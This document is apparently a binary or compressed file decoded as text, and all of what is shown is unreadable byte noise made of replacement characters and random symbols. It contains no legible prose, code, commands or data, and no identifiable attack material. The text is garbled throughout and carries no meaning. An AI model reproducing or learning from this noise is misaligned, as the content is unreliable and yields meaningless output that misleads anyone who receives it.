��6��e0��d.sJ�h�P�����[y۲W U���^��D�4z��Ҕ~ã��11nٷ�ѥ�SJ1^�������q��ҥs,�e�+ܹ�f����W�:���E�2!P�=o{F)�P|�7~��͍4��s㡃�֒�����qӱ����?� ӦBe�\g�ۿFQd�ɓ'�Fs�-�C0�;��������������O����?����տ�޽{�Z��?��|�_��k�����_�%��ۿ�C������w�w9z�(���Y]]e4q��ws��i��;��Ç�������������g�8}���g���Lӧ�����&�0���Vf>�{�ۼ�Z�0k��;yl�ȟ�l��
��Q�!�:j%l8��6|嶒{n���u����R�.`I>M��3v����I���I��E��	���ؔ3���eW,�Z�ۨ�|�VV�7q�-QXTt�*AP��nZB)�ԺA3�8福�^ާ�{�)�ַ�{%�¨a2EV��z��x��&�i�Pi�u�.(2�%q4�e�s��e�'kW�e<�r]�s�9VL� �F4�{]�ZSL�	�92���|�Sm6������eR����?�����&�;>םwZ�YuK��|B�y��$Ԏ҅�<��˘p���90�Qa�؝t��:�:��Óx.TQ1��"�^��d4K�KO�|�k�_��W8�W�EQ�(�O�٧���|3��Z�������Ȕ摇��N9rӍ��}��8�w�4������`>�����KKK D��,9r�G��C�'N��رcdY���>�`���CB�yN�笮�R�%ox�(�������>����>.^�ȍ7�ȿ�w��7���|�w���7��Oc]���C�5{`R��֝�`;/��l�����a>�n����:��5��I�s�3O<��N�����(�S+p�Q�g^W��9gW�֞����,�-�J�;BD��a^H�{;})��D ��X*_�R�>�'�_P��"�&�1:��I4��n�u�]�j!5C�6*�T@��l�i�����1��Q*�����F�(����S���-haZ׌ܔ�)�ƻʟ�(��jV��}]b��\&x�Zؕ��^M;ɚ���hԄ��G
�Y��톌ˊ�[��.���	��2h��JF��f�.0���?X%Ou�ck5%���5!�\��%)�,h!�����G�
ӕ�b"��K"��D���B����֏4kz��x)��FQ�"�b��"0L�Z�',�ct���Ǟ|�%�oVyZ���(]|��'/�j��������nUL*͠(�˱�'à<<x����[oAL� ����q��7����;������MΜz�7�|3EQ���?��,//�����_�zn��6y�^���\,%�ο��	�R�dB�4�z=����@i@ׁؿ?���<�������q���Ξ�e��v5y�O�/�<H� C��������׬���MBs�����$�-���C�����]:mM�c�o�]�5("��R���s�������ܣq8���o�	ZERB=ǈN�stʶ$�$�_�I�X���|yE���%�����'Өgۍ_�vָ�G�}n�Mk��v�����`K���E6zc=�f�R�T*���4���5H#��0�H��6�HK
<�Ѽ��9!ӦC;�`���[a賯�<��6���"P�j̡�l�Xe0(��ܠ�X���s��j�����	]��A�
*�%�T�����|�ϋk�EISw8��m̗�Qx��h��qbg{}�{���7�7:�a撫o�t tlE>���b�R�: Eմ�G]7`3F�)��6�|ՠ��i�G���~����{��n���=K������x
FU�u���_YA[���O�457�p=+�{�l�֚������o�,J~���>��U��{ｗ[n��<ϩ��Gy���~��(�����sh�(��t��Ʉ�4�(˒�n����E�,K@��G?�����Qw�y'���g�����}�|���K���$�ڌ�4\�`cs�:��@���t+D�bD`S�e<�U�k;�� �Uӟy1�6���ވ��ծ�`D����u�9���θ�N{t�q1��'	��ڀӦ{�g��� �N�ID�p!�����c�1xihrc���w�G���Ƣ���X�$R�LHF�U7d�(b�}A���Gyk�Ք	�H��5hEQ�%��#�Bbk��4��v�L+�
��|z�ViDQ�-C����Z���Y���oz-k,aܐ�(�%j�^��i��B�h���l\*`�[I��*������XZ�v���"r�Zh}�|[G۾��� !�59;��@�B��]@�t�+5!!GB���t�U�>�  >X�g^��jF��4n}5C��7��K�6�x �`]��"a�X���*��5�r��&PbX�\䳟�8|�L�d�W7�W~��񶷽�'Μa�uױ����U]��#����0En	��������?͉�O�]o�n��(���׾F�JM�t�~]�������i�dK$�R"�����p���6?�#?¯�گ�w����E~���_��_��~����g�,>�j0@�W�=S���`��"��X	�67����}󾆭E�e����_fۛo7��n����;�a����)�]Gs�1�삊d� �5h�h|3�ǮDaS�sY?�=v�0%���_����"m������)��㧷	ۑe�T��$|h�*��`�XoS1�庺jP.��x�oP�&$��j��3��b:���O�@��F�`l��	��S��Y�����ũ�^Kv���/0��|fۨ%�#���
��VTp
�,*�����˼G�s������Y�� w�f�	OY�7晩��p��D�.���L~9��Hn�����NN�� -QH�׷�"^�)���.-�mM)E�$n��� 3�&��qp@T	蘑�$��ut~n�q�)�\�t��o�-��_�v|��`������ozӛx���s��Gy�kn�,KN�:�G���W��p���͸��ɲ�,����A�����<������<���9s�������p���cm���ޣ���xy�#"<���U?��c��O��o�M~�~��r�w�я~�����7�nZum�hM�B�P,��Lh#� �RB,�<_��Z��J"'.� �jw�pS����L�Y���y̑�j��/U�u���[�\�����ћ����lYB��T�62#�`�t4ϡ��9#�,˃v73�
X��տ��|��q�B �9:����\d������J�f����%
,���§���I���_����a�>�9	❏��C���c��̮m�و���Ւ`x1������}�.��M]ш��1��<e����d�L�Z�;V�G#�Y�5Y�Kk�g��r�q��d��\V0&r:���� ��()���\�Bp�z�V�v]̷1�gb.���c�W[��@P+�Vj�"���������j�%��
$�Ĭ�TՄ<�1&c2��g%yY��=���s��{.�R
�4ycy�O���-���X@xMo���E�r�C�D���˵�D��饸z��n|j���}�XT
8:Ĥ;؝Ǯ��j�����<�`����~�����b0 ibd;����}����8��?�'���7��?������J)~�~�_��_guu�5w�qoy�[8|�0?�0���gx�������/�2?��?���*���|����{�y��^�]Z�����<���CӼA��h�o���-�Ym���4Mô�Fn����׵c�@ѨV�5�6�h�g��>���E��ŗo+�����(�A��۝�+R�?�l���������E�
�I�F���n�X���Q5v-�Χ�!����F#���I����N��DT��4�_�d�hs?��@;�p�[�z=�%ڍNf'�2��nul�=��e@a|rH�Ao�I��Ď���ߐ�V<u��K������{�Ɛٌf�1Za3ۭW�=�k��c��m�xsi���B�83B[K�̌�D��� Ah$ .DEM�@'��_)�V
���X��S "q�U\zҝ�@��g��@�Ȥ���+i��*�,�hH�,q!DT�\K���Zel��XJK�O�C�fűr�K�!��Be΃��'	kI%ȂT�$^�b�Bf��,YQ;��w���{#��K�ZBhEc-֪��nj~��_��_�رc���o�U�z�~��Y[[�n��ﳽ�������c��?�g�۷���������x�"w�y'eY��|��'O�=��=����f0���������b4�������w����e���o����G#��d�Zg@C���KpIǢ%s*4A\�/������H��5.��3V�%�
U�|th^G�%rnH�i8�
�����c�9��PiU�Ҥ3�c�_�{�%��Mr��:'m���|���e��2�ݙ�_����n��3��2�.<�zTKS�0gQA���Bʺ�P5���e
���w�����,;i_s���`t��`���k�$ٕ%d�E�\�_��:"2��Sp���d�z�t��?�Dv�`ү�OɌF+M���Z�J��T�c8��%u���1���"��h"�T�!�՝�x����@���a۶
��Cm#Q���Ѷ�� !$ҧ��lBtD�H%*VYc0�%����B�(�$TԡA��w�ES�����}ß����l�ͥZO
lM�ma���Z���8Yo��� ��j�̦�M}|~��T��n��@�S���he'3b�#�N��Іm�F[�ŋ�x�"gΜᓟ�$�{��> ����z�|�_��*>���O��?���絯}m<��9�o��o�K��K�u����w��=�}�{��?��4 P�5EQ���?s�,JP�a� �0X�c�@�'(A���:�^��/A������� %�k9�Mr!>��x��!B{��K9�^�{o6|���9�,lg>Aѱ4 0�3�LHF�V���eRz�	z'
p���5{�_D�dY���ј^`��l�v�|��Ab{�ܱ�8�TE��!Wh�q\��eG�N����~�t�3dh�<���v����i{q�!�$:�p�Z�=Pܲ@~S�����I���c�TB 6�P�</){�n�2B�3L�f� �p��P ��ִFGd D�S]	A��Ltf��'X�ѩn뽏�Rdh�
2e(lF�,�}zeI���&gP�Xm�mN�(��eY�ۂ\U�~�#d�����p��.��SO�Ĺ��O����Xh6�.2���/�3�m���FU���A���FQ�� �7Xa�E`E�y����=�z���-�c*[�r�"�^�[h�1N�paG鲭K�c\��]�;�G�S�-Q��M`���i��1�O����wD�~�����!?�C?ıcǸ���x�"�Їv�?��}����=��-o���Dk���_O����<x����&ƣ1R��Ǣɦ	�-+��,^�@k!�q/H*6Z������iJ�$�ٙ-Qp�Ұއ{��n�������"�-4P�%�E�ܧZZBRm"�Tv��KD��@ �MH#Mر1\S����N\$4Ҟ�Q�qj���c�A\��(��CZ�j����]�j���s����&�͊;I��tk]R�2둿vMw��L��}���,�xq���y�ņ����4K�I"8r��;tnA)$
e�L�
WY�Z(�/	��ڣ�U$����.�N���3�<d��֒�(�\��2��s/��yA�GG^}�cQ/���(��:�imI+����	Y�O�:��L��B4+ـc7�G�dSF|�p��_���:fY��SQTJ�k����X4v���t�LB���4(?F�=�>{X�Y�q��� �1U����G�U���xj�<�0����@�N_U%:�Tk]$ i�J*������(��a����3��;��;@D�ڬ�(��u���g�g����y������
ǎ�ZK�s���O?�k<��4޳���.~$���ʃ�QG+P�Ъ�M����e���I&m��̍�3+&�t���gs���������ӌ���A��kA�l��pI�1����=���W�{?':H曮� �'S�5˨��{Dyj���Q{,a0�`fM�&r -W_E�eG�Mt���i<���m�{]N��������"��t,_��0�����^��{��qnB^�D}ms$m�YT��\�%#GC��$��
�-EQ��{�Ytܹ�)�^^R�%e^P=�*�@o��Z2cc�����~[�Z�}�;�F2�U���%�'ȳ�ҀV��-J)AB�H���70TH���[��|�/��'�,��"C?�r5�ʾn�rA}D ~�Fƻ��t �(�RL��U���^:�'F�F���!5��������gA�,�ka����緶��(�@.�8���%�w�ʌ#�΁�H'����q�Q�5Y�ὧ(
��)��Α�קD��������_���N^��ױ���ٳg��G��'�+�@��p�����ص5��� �t܏���ȗ���B�!|�<E̖So�5}�j�(1J�%�6�X��×^��Ѝ�X�s���.4����_�ت��`��I�;q
l�7������2���L2���"�o�	�	��H@�&�ŅcjBeX�=�0_�,��`b 0�?�e��11*��l[��/�3a8yn5����A`���܎��=��D�� �9�� ��(1��e&G�ã3�`��_�;,��1N���2k��2[�c�SCZ����������9��JOg�>eYRdE�9�F�&���������X�jݸHO\��{6ÔOC���g����S'((��]�(�7�K4mE'�Ղq!�P(+`[2Ĭ�<�}�O?�9�:� e��P�����vc�H���l}y���8j#�c�*?���z��L�ҙKEΨya�RY2�hz�gFU@�a�W�\���%+=����M�n��4SFuz�
����sj "�Xf2��4MG�l3���烠����Y��#˲5h�SX�e�i
�L�Fe�,
ܺ�@ui�� ����_{o���#�<$�x�V|,��XzM{�g3�x?�1�G�M�����sM� V���Ez�r8���d����n�s|Y�2�&x�����v�0�t��yHl��LѪv���z����i���t�O߄R���f��IE��mw���hꚅ����d��YI�E:��� "��%�ⵚ�����jS���H����@���sx��8�b�O��-^���$<;�g~o�{w�1��:ӻ�E7Ͳ�]&�ʌ��T���R�)�������GJN�N3aD!�b˜��B�JJ��ǎz�v��y���z�VrӇ������R��)m9 D"�i�v(Z��(*�D�Cd��D�Aq�7!�E��b����KH(�ܕK�~�g��)�G�8�{�T�Rg�<�����Dr��rxe?�x�_B{�3��.S�U��g�f���y��XID2�h����{g"mSLatL�}l7�IT�Ѫ�1���.�D�բ�%�5��k0�)�hک��S�R�ٻ����%�����f�5#�
��P�Iּ �g����j �B&�UEQDq /tz ��hn[H��i����VTh�!X]Z��	��U��b��H�Bk�j������-!��;��� X�8&F1Y�<\:�v��o������,P�HL�F��ē�H8����w�sr�@�s�Y�,_������5��B�����G�[�]�����~����Z�6�z�cNo���<���,� 4OoRLrroQN�h��&h�

 wQ9.tS�╳��Io]$m�7��_�Y��Ө��#��-��ߟ�{��s�m[$gg�#���c�4�C7�m�Ή�c�U�V�F)��)�l�ާY�i@y���s�<�¤�����6�~1@����z=p�����[��_�>Y��p4��ߖyR@)2�D��ـGؽ���u�V�c��r"�l�Ey���O�t�0���I��[�����8�
��'DbP��xl�<.���㌣�BV��'��Vx�����Ol1��Sٔ� ]K���ҋ'�2\�:r�w��zå�.F�M��C�@\�� .��9�㶣��7�t�Q	L�{�"f���� �+��� ""�`Ş|��+k,=2�����d��������黛i��vfMUw1�w�;.�M?fAz�怢�ZnAlC^ � ,U�����6sLC �c�!���(@�DDv_�kƺ�$�j>��|@��s�!*�*��8��h6�2��^��Uǽ���q��o2��+2��>^���!�S˒W����6;Zd_Tф��j�c*[u�9*�_04#]�7�x�U)~W�����\˙��DO���v��t>`U�ԬC�g�Ӧ�y/�����}q���gm6*�K�5u\�f����G�$B����,:�6��J�:y/��M[눎Ե��m`��ϲ��=����`ګ3��Yc�=j�0�+���q��:k�^����[�䭷���n�܂�Y�X��e8��N��2�6�h��$w^�D�--1�o��b���� (���S<Z���	xO�C��V�["bж#et���U�F�~P���|	����%�ҫ���{�Q��Kb*�G��7t�a�n�J$EѸ�f֫7߰ߡe��i��h$�/{\��G>��w5w߅�e1 Ȁu���E�EI
�t4����0���~�~њq=eck����jʔY`�1��
Nev�����vt!�~�������Uk�8��q����tM!��Uzf����
׼�{.�R���(��	�]�^)����n������ݚs�f�z�14QMT�dbV_&�,��_�s�ؙ�@J�H�L�1��������nup�VXٷ�d,�k�Z��eq��uE(!�TZh�$Ttp*E�Z	��e<ך	��A�~����ֳ���Ϫ�tۭQv<EkE:3[���yz�/�FWԶ����Խ��^}�� jI�f5�L��=��`��Hf�s�t4a-_�l4����}��](P��̍<rd܎Q�J.w?��t�:��v<_$��'�	��`0^O�͈ʌ��2Q�G75�QN��"�JQ���fkR�<0Ϊ�Ĩn�vǧTHC����z�n:}�����/��Xp�+��DpT�`����Î�0����'���<-��c�8C7C�x
�V�t���W&P�	���}�C����@9�=�֢�&�b<������j��f�A[�	�Dv��m�N(���Hf���j8.�
���k	�r��Tw����1@N�z�������4_~�{_����3Y�j���{�.-�^�ѵ��U����MϜ��z��{�H(JD#�%�9E<訞5u��giu��:���M��Lh�����]�xR�ĕOYn��&�ZF�0>�/�N2�[v��Ӕ&$y�4/��g�'~��s@Ǯ�A��38�4~�XM��)f��w�ǞV��2�zLck����*Ȟ���AW�K߭���rl������q��q5b9_ �qLk"nI���1�������R�HK�-�qmjhL�Xm2b�J�p:��U�2��u9�E��.�*$�j�b�Ȉ�$��r�D4!39���ޠ���⎛_�#�d3�"����E$�B�B��Bj�n��u7��3���"�0{�9�3f�����C��ЊE�\[nL>�����%�Jo�[�����G#Mh����t�h2f8�儖��&�x/��m�}���Y���N2�>\�`�2��h��>�RsHH�̕$��=�J��^M������D��~��y�:�_[prP�5��,[�QO��6���0����M�������vF!����#����^�#��r�m$n��s\���Ǵv�m���K`�C�Ђ�&�. P�,"ִٹ)��ql�_�|i[���s|���R��y�ٷ@n�򎠒B�3!bQ���}�, \�hd!o#l�mz�z.���j�~��lsI�%nc���u�R4MpS�`U{��%Թ����?���Cpɱh�e���0�5ycq���T /�g�g����S I�6��4:&Ш	�����ق�ɜ&�e4��Y���4�������L
���������b@w�
�UF�5Fed�0M9��z-�c8?��_o��BǠX"��g:��oKI*�)R�����i�zխ��:<��g��Yݑt�����gC�f�m���E%`���%��R��$�AY���q`u�2�ɴa23O�L%�t�(��`���ቓO3�.NR$ ���2C7;Yv4m�����f��,�t���2����x-����0��6���4���
N+����\S��l�J��D]�ݳ�b��ě2���e�N�����g�+��#
���m�
#B�uE�^�N��٠���k�D�9��.�jC�֩��?*-*B˽P�L��� C$jP
e^j��	��Q��х�7�v��t�SL�	MYQ�
���,r��+\��8�ƚ>�Z��I}�a�����v�����|N�r$h��!FP6�^v�G- �?�B���?I�~������	LdȺ��N��m2�ɽ� :���19b4��c�6�|
&�"I���&���3-b'K{�1ypuM�5yV0�L��zL��#��x��	`�E�v����R����.*_�+j[h����s;����WW��}kq3�@�JbaD2�g���M�, �R�(0T�4�e�[��7��4�0�
�F�;, ��dei���X4�d���g��8��A��5�ɇ{�񹊼��~Q{�����0/�=�ɕ/�����O����<cR|UcOOed.��vZ�uZ$z�=[���0�*�Z2��:g�f5��b�^a��-����Lb'B�=�X�ܱѯY�m��f� �X��� �H���_$i���yqmסDI\W&JI�Ԫ֖R�9�DvS�ׂO�W$�7I�I^Ӎ�%�,x㙆!5"��"{r,P�s�nQ����><,�f�'�,��S��L���P��.�c��g=ʱ�o~;���l
z�����d'����`��|��GyR�4>1�D���k�,MR�X3
#6�K��sh�T����j;��C�����3�����j"� %��L\0,���y�֒�D�H��h���	yiɛ���b��,r�Q2<�āFVgQ��7/�o�����{|�Ӟ�!� vy��ZRppD(]f����὏3D��HA{�)ϠA�U܋ǳ���6�Ѐ�S��lsg��v�-�FK��6`����U�������R ��AFL(��1�Z7{��x2u]�Pd��)�rh���(iቊ��U��ATlI2�6ҿ�IIt\�{+h4;&)� �8�M�h�dG9��%���N=��sW��v��9LP�nuum� A��thP�S~&��K�����%
Jp�&(GО`*S��bo�¡�UKSx�ul�[���<�L�+�	B�4�C�<U��0�S�t��j����H�那�nd�,��6�1��)Y�2<���rb�ֱ�
���dR.�c�����(!ѷ$�>4�n���2�*OSGGQec�P0Q%�5��(c����5F�C��JQ%T�8�P���]A�����}l�i�CK3mXZYfO���D+�]��M�����ĨH���k�I�"=����v���ɴ�R�Rh��X��8��k�;����zO�����&��$EB�D��t]����% 2�SW�2�헱�[��ڵ���l)�&D��y�^^�]�5��i��yF��B�`r�DB�F�z�׳�@("Ԯ��Q4�B+EV*���m��/�� bG��nH*:�6@���b�u�.\kE�MS�k�Z�9��m/û����5EV`tFUW�<c�����Wmp�#�`
�~vnщG^�O��M���v>�g���9(��ј)S3�ʦT�W8��G��@����&�X�L�q?h�CD�4J!6
��Hp�,��oX0!�;��:��7�A�rDY�
T�#p h����U���|�߮;�9.�|��U�ҩp$BР�$��(�%�cl����VT�B-hОqc�b�	^��e�L/��P��P�m|=�g8��ΑC��C�A)Ve���"��x�D?�Y��kPF3���/$bE�*��$a���XP��بnWO+�,���(��>Q@�s��l/���x.la�2�v�G��q��T���,������3��fށ�]xI/t�6�ϕ��(b��� =�p�&`gd�(�K���g��)��(��Y_B�d��'���mPJSU.�Ŷ4}AK>�K̮A�mF3��Q�zJlU�墪�A���l��i�&�f^��1h첯���1�J���&�Hs>��Rhcs}z����x����&5|�K|�8:8N�T�ߕy	�k/P��\�Z�֠���O���b�<6��&C�|�os^�(��4���P\W��e��a?�0)�͋B%�|�'���x�)ާ �٥����qFCH`
L��d޲Z.�a�b��"3�����GR�s�&>[�!����1��	��&>��A�� ����Ye�l�b\U�a� &��N<��E?��6��-lm^��-��_��L0j���S�Ե��^Ź����P���.�����ٲ+I��~���{��1�c"�@ΕU9T�@�حŖd&�L2�d� ������El���Lf���-J�c�EY�b��2�*�	�L̈�;�s��k-׃��Ϲ7" d"������3�q���^��aM=��G�~w�!�3mdl��g�������ő�9�]}��Bژ������cP�����20��h�ۮr�'��+(�v�(|>��e@���jv�'C\FM�;����nN�JY�(T��?Bٱ�d��l��]z?�`u�R�SdM��P���c:<�����XB��F5d �.�a{�H���S�7�{=�E�VՐ�B�8W�Z�o�������ӷ���B�k���\J�S����;�fb��d��� O��C}��^����!n%�Y��di�qH�ܣQ�r���c�����Z٬��tr��ֶ��쩒����,��U�\ؾ@�k�
�ٽ�mNyt��qx[���!�QP���$C@p��͙3����L���\�e��v�7��N�	��Ϊ�|d���� �\�G$eB�{���R�5΄��JQ�q)C�1� �!4�FJ���3����Hp��!���=�x<�}2��{g@t혇s�Q�6����l�Y_��o<�}��$�]���Rln��5l��Υmp���oC \��,���{�1ޮ�6��eN~��pށ+��Gi_��1����O�e=)Gr�LFUܻԶ��ݩ %Su�m��#�5W�9�T2Wg(c�Ouߜ��Gd��I%���Jg@��e�C^~����f�I��7��씨�%�D� �S�y��/�zمf��mU�&��gIKׯ��F/k�h�,�W�H~��>���
C�>p4�8��e)3�ۢ1`A��l9��4N�E�eP�,R��9��0{5*` 1vhL, ���z��t���Eb>��'
uB]b�'ĔI*�Ԟ.&�����M=�;�L�)�n�5�M�18^/�2d�WŰ�T��P�P��d?��f��z��+}��3�׶���!��Hx�G��F֞�}������� �x�Ԟw��g���*��w�ln��NY����c��6�#W��7�-N��dgP,��w�r�m-�;G�Ǖ��s�ٕ6,��.�:YY ��]phY\$��AU@���E6s���Y��P͖�w�8�����|�s�p43����Ks�f7Yv��W���t����1�x��թ���@�n�kNLs"�.u�	�&r$-˪c���Ň/s�ڃmѺ%'�R6r*��{fn���L��e�P��,Z���K�F�/�J>3!�Bvu#�^qd)I�lZ1�"S��*�җ?%�lʧR��C w�z=���{���3TZQ����~yJ�<!�+GC,�!dҳ[�$� �����t�aO������':AS��-u�P�-�U�E��LUt�8�&drq�I,8
"T�ф�ȯV�(��r�!d���2��Hx�x�"�c���ˌ���s�~g� ����v���;��(���ny�Ʒ"�&�o���:�suF�'g�	x��M��m��[���f���{�\����O��Mc��q��Y��.��FF�m��hV�+F����~�<v*��j���S务������h3���ˈ�B�!:!�;�ΎA4�u�p���f�]O<n�SG�|Q4t�n��,~E"����We���А�Q�$m�\SX����}p����߯Yh�k�5�����y�:Bv�$���1����8���jҵy$�3��b	�Ǒ\
T0 G�T�ґ\.=�6s>]�EG�r�@sm~C�v.�
^����`.'�:g|��'K��#�7�|v�.W��23��\��3��a�+�+�o�r��k�Ƒ�)�!j��ibw��֬���z�[����@�Dl�u�#Px�	�+�3�$��t:�
�n�d��Ñt��Pگ�(C`���k���l���#Y�{�c��Hl���W�b�a�=ln��7��{��7ч۽���tw
L�ڮ�L���h��t���M� �H�vE�!'K>(;x���I���M�HȩS��f�|f���E^���A�h|�z�k'�^y ��9���p{|�ho5f�suBl�k��������+�ff��5�Uf��x�j�HF$B ��ע2�I/��\�{�𚨰��$JO$�H�A�B����\�t��bClzn��hWK��0��ƌƲ@�L*��:7޸���4�j��,l�.�E�l�",�+1��6�ڢ�� �����lW�S3荢e��I:ǂ���M��0�Ƀ���c"-��)��ړC��R�w��l�� !:����۳}�d�W󔷎_�����J�=U��"T��z�4P��D/�d�e�Bq?R�h&
&�TڈWi��W��q��;GS^!01� )i�!�+�1~�ʏ�G��[ד1�w�{���ޤ�WFl�;y��?������V��g>����i`=% �vA���8|PR�hؤ�����6�,�d�߰^X�}�����hN&���q]�r[]T	��"�v�0��/����kM6&WDp�H�<����)[�@�-U����+]�U?#��M��K����aR54uC%��S��dխ��H9�V�s����ּ��A�9]��tn��j��@ZDR��3����ĭ��o����mˊc�4|���\dcnsV��>>|�x8�a���1�Oe7u=��I!}f%=�Q�^��}[L.�p��֟r�OЪ��`�j�ܒ�)3�i���,�֠�~�rF
<���o���U^Ce�0�<O�@iA��L�(K�gs�bO�Iz��md���Ȑ�%�j��fD�ʥ;��m�4�$� �',9}���yyJ%��;tբQQm�."ѡ�@��ǝ
�]egR1ъ�����/�Rϊ�j��t���������h�`o2'�Hʭ�!���+�։��">����le��D�hs��qJY'k ��P��\ex�?�/�@c���KT2�oAt�߻��;��G���ۻ�M�~��ӹ�s�m�^��6�m|��-�y�p���=�$��l���M"x��Q.ow��!U���x��ڟ�F��D`}2Jgƙ�q�Z�X�sa��ɴ�S�
T̼�"*�$�\L���_ܬ��,�*�������,���bƫ���R���ɴ.�r»�X�=5	뇦��K:��5M�0a��d�'�=��?�ս+L|c�M��Ǌ��^�'�����=^>|��!m�3��?�����%���戊�wq�Y���ɛt+�A�mGJ�HL
A<8/c$H}�"��g��T7�8o��5 ��9����� ���r)A�U=f�G���y��c�v���r��`��g���\~�*�Ks��8�SR�8?��$���!�,7��۠�x;��7oF����3:� ���W��)S�8�Oa�'J3���c[�eξ'xg�������� 8��5�J� R2���:{�s����*��)M�4Y	�!�I�E����9"�Q�r���^b���L.������5򴧛FN�	{a��lN�D�PA�4;3�vht6E���u�*b�"WlŬz�'Ȅ�gWxi�:�|����f�(t�؝�5J� ��G@��"��dV��o>�w~��72���S�e���DM�?�p��6��R��}��a��*����pgm�x�����:|���νw�����3/�����S� ��L��#�̶���,d�ՙ E���Q��@�{�ba�q0C�:Z�1	kZ�R��`����j)W�m2�3D���j�>�T��������i>)��h��w#/`��}o����2�+u��rG�yHĲ�kqի9�M�X���ii�٩�ay�����j����y��g��S����5��631�SZ�f�h���W�x������>˫�����o���Xܠ�N�qpD�9�f{�.�d�rdU���-��q���0[�6�kG�`�&Rg=��{�f���nF���E ����3Y�퓽o���Ʃ�l��x��h�x�6��!|�rm�,�-�uJ?���U\~��>x?a8��Ƿ�Y��ˬ5_grk��vzH�m�۴3!���<���Op��L�L̙���l�NAƯ���ՙ�y@ R�9g�QkW���z���j��R�J�D�:rN�ff[s���S:���@szJS�Frc�����ǻ�7�Wq�r�z���"�е=�Fbɢ$�2	3�3���ҩ�0o� RP���2`�4��T��+�lk�Ry�2�q��0��p��+���M^���Ѥ�mG<�i�xc�St�(ޖ�7`b����|���?�*v�շu��￭�˵��_���|�_�5�1v/mSՁ�B����ˁA:��X ��;�{6p��l҃�qj�\*h�H��ɹc	&���l:@�?B�ܺ}�)8��E���/oS���_@R�aC ���:>ZTg*h���p=H'4aB�*bn�dE�H:C8���k�e���<�^�U���M�hr�$O�#9��?�Q��vq�H׮�]���
_��o���?�7�~����<]�r����)I:�>2q.z�v��c��G+N_Z�W�Z��z�$���J��h� ����9|v|�c�Y똃�c9�L%�֊�YǛ2b6KD]�ZpD_��SS�2��rG��mhY��,2�0a��K�we��ޜ(=--˼ �J5�I�:_/h&ij�&㶽k�/�6ej!���-��nj�qJnY�}bC�
�f�;�J�P��D>^q����c��M�Km"��Õ�I�Ӆ��6�䔠����@��U�����~���qr�V��q�SI���#>)KסnI�]�D����C�e���^���m�3��)J�Ʊ1�%s������L�ԞO�fB<�̣��-7�q�|����o�x�Q�7�TȆ���f�޷y�m��Cp㶟}��;�/�2N{ܒ[UG-`�=IM��x��E\�Ę����=�#����5S=�'y�L����m;���V�S�K�� �d�����?c�tN��ơ"�F�!434*]A T�ջT�rC��B+<t�A>��O��#ϰSmZGH�ԕ�����#��*�9c9SU���\o܉�g|���py�*_����͗H�ӝ�L/�H��A*ZZ�����^�[���O��P]�@��*�Ux� :�6�c���e��Y���`�����)]P~������Y��L;��]��aBSU8U�أ9BP�J����V�l?���#�L.OѩɜrJ�ͮo<-��zv�篶�"C����A7;Eھ	������K�dG�����\�A������SVo� ��+\���M�`�����)�OL���kb���G�:#zG�±PE��_`2���-m\��cZ�h��Z|��	�t�2-��_3�{��@�Uc�:SWx�uO��>�d��L�UqzcA�S�/~�?w��_y]*L��J�X��j � �["�;�};�m�1n�=|�&b��ro������E��r`����1�` ��H$zۘ�0ۙY  �"1A��l7������R"����z���<e��'E^�} ���l8Az��a�ID��'g_���%}4�IUS9a�X��̜	�����O��y�i5%��<�
���"�o�J@	��	1F�>����m����s�>ʃ_z������~�E���萪�@g��NZ�azߔ��\���:�o�S�Ribo��72}�2�Ŏ�:*E�JĮ�� �dc��JSO(���ͷ*.�8&���Y�K2=��A�L�z���Շ����d�q������3�F^v�M���#Q#���o�@�/Q�˾�fK�%mێ���ɔoon�v[`��j�}�@�W,�<���7hV=�%$�q����8Q�Fv���sdն�}�dkF��q��fF��Cb"/�z5az��uK�����r*�YKr�,���J-���3���t���<NC!o��$"dC�R���$f�×r�(�>XA����>p�]≏?A%?�ӟ��
���udx�/
���i�L|'�M���:�u��3��BĐ����֡�a�峛~� `�]Iı����"�*�rԵ�I_�:1��3eف�A2-C�������r�� Xk֔�Qh�%q���춳�7���V�Vu�[M%j�q{Ĭ��h �Zh���w��?Ư?�e���V�c��"459&�.�"_�����Z��)�j�Ngh��M2�q�:��E�~��o|��P)_��`6�f�.m
�v�ʆ�S���'ϋ��aǮ�e����E�-�R�� `t��ד����P%k^Z/��<�ί4�(�T9]QM+���Jb��j׳��[�m�ueJ�Z��	QLň9�������I}k�\p�����ֽ��l��hV�W�P���%�əE�l<�Eᄎ�#dB+��Gto\'^?"$5R�Џ���K�w�Imz���SN�h�5�l�s5}��ؓ��Lr���x���Ҋ7�ӧ�8S�(�M���R#xr���h5��?�֮�T*$;c\���-C_�-�ad�W�ix��ڐ�e��گx�S�SM+^����r&�n}�
s�,�;s;n��������#>kS7_Ͻ��ա�Y�|a�l6��!�:ߏo?7Zϣg^�,܁���Ԯ �g���^��#��I��X�Δ3)'ӽ�t��û7چ��s&�Sz� eTۄ����o��R�XKr���XDpU %/{ܩ���~���8/<��=�Q���;[U���,�)p���tg����[��SV}Ǫ�@����x�Z��\%��gg�ŗ^������
[W�9��_j�Y����)W{���Mǧ�R�aFPO�����s~},�Ŗ�rH�z�4z���0P�l7�#��uX�k5������7I�ؽ�ÓO?�εm���8q���v� ��s��F�����Tv#�D���Y��Q���LQ�,�����!*�P�޴�0Fh�ȇ�!�1��-+�%��	��o�nӴI����yT�;�O�B=��N9==�k[��8�	���ˑ(�\@"�Є��;�IM��'������ڇ+m���\���6U���%��|��+!� �̚�J�+=�8c�k	����7��P�L�=}��{�AK%5�}�q.�w��}�������]臘ӠB�pߜw���mw;�OǏ=��u���ڶ�!�ɠe�JE�H��.�3����^�H}��A�0�K�^fvq�o==)E��}��nYMAV� \Μ�v��s�(f7,�%9L9����C ޵�/.b蟖��JI|���4"l������~���>M�5�����Cj\M�e P_U��%������L�*|�M)N��"�K/�NW4�
�"��f��{��ł?���!.#A���du��(�A�v�����������Z��Wy����R�7���a���;H��d���4u-l�� �I�M~������2��]�̕���*n�[�E�	�=��H�"9SI@�2�L�'v���#kSёg�p�Rȷ�5��f��:��z���6.�\V���d���菗��#�iǄ������܃w���7���L����k&�	��	G��̲2�Ϩ�`�ǋ������2���"9@_s��Ĕ�ށ�B�m�mS��@ P�
���N�+�T��.s�8�>D�2Q�x]�xlX��jZ���kp[:8NG���̅g��ԃ������?C_-��rnF2'k�>����!c��G6��������6��5�����}���8��m����~S^�[�h�=�~�����i���aCʞ�5
